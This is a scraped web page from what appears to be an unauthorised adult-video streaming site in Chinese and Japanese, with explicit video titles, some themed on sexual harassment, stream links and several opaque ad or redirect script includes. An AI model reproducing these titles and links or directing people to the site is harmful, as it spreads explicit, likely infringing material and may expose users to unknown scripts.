

--- FILE ---
content_type: text/html
request_url: http://009dd.com/play/index70301-0-0.html
body_size: 4183
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=70301;var seaplaylink="/play/index70301-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            JUQ-376-C 自宅サロンで中年セクハラに晒されていた人妻エステティシャンの 【立場逆転】マラ抜き搾精施術―。
        </title>
        <meta name="keywords" content="JUQ-376-C 自宅サロンで中年セクハラに晒されていた人妻エステティシャンの 【立場逆転】マラ抜き搾精施術―。" />
        <meta name="description" content="JUQ-376-C 自宅サロンで中年セクハラに晒されていた人妻エステティシャンの 【立場逆転】マラ抜き搾精施術―。" />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="http://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="http://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="http://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="http://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="http://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="http://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index8.html">
                    中文字幕
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;JUQ-376-C 自宅サロンで中年セクハラに晒されていた人妻エステティシャンの 【立場逆転】マラ抜き搾精施術―。
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://vip3.slslbf.com/20240521/70EpF4UD/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" poster="https://feimian.slpicsl.com/upload/vod/20240521-1/fd2597c76a1a4602c6abf514d0235e1b.jpg" preload="auto" src="https://vip3.slslbf.com/20240521/70EpF4UD/index.m3u8"
                autoplay>
                    <source src="https://vip3.slslbf.com/20240521/70EpF4UD/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="http://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="http://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index2060-0-0.html">
                            <img src=https://fmtu.sltusl.com/upload/vod/20221025-1/03c8019bbf313496b013517be7f555db.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                友人ともう5年間、セフ..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index56760-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20240113-1/d3b64b1543efe6c008fd8268628c9155.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                ADN-425-C エ..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index9081-0-0.html">
                            <img src=https://fmtu.sltusl.com/upload/vod/20221204-1/16c36faf3ba05465ef6fb21b8f2e634a.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                【有码】407KAG-..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index21631-0-0.html">
                            <img src=https://fmtu.slpicsl.com/upload/vod/20230304-1/1be1ca6d269c222df5f4324d115b35c0.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                質樸的女孩，被討厭的人..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index37651-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20230711-1/dacc8f25915c2b247518333a25af3b72.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                黒ギャルのエロ過ぎるデ..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index54192-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20231224-1/a354c6ad8a23fadbac0aa1e9a0eebf93.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                259LUXU-126..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index37208-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20230707-1/873435189128fcb2a7e2bfb9a940daf8.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                想必是晚上媽媽煮的海鮮..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index16916-0-0.html">
                            <img src=https://fmtu.slpicsl.com/upload/vod/20230127-1/04d2b2f86f91dbd6a71ad27c3ce1692a.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                MTALL-039 体..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index905-0-0.html">
                            <img src=https://fmtu.sltusl.com/upload/vod/20221016-1/c02f3ef486879111e815e8f5d54e285c.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                タイトスカート穿いた心..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index62782-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20240317-1/d47549d3bd0bd35c28dde6857ce3c6f2.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                CJOD-375-C ..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index28957-0-0.html">
                            <img src=https://fmtu.slpicsl.com/upload/vod/20230503-1/80589e9191d52b47d6b6787871373485.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                現役キャンギャル串刺孕..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index69028-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20240513-1/7131eac4adaf7e814f8f377be895d7ac.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                EBOD-931-C ..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="http://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "http://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="http://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="http://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="http://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4b5a2a834c1d4118ac851893285faffb","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="http://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>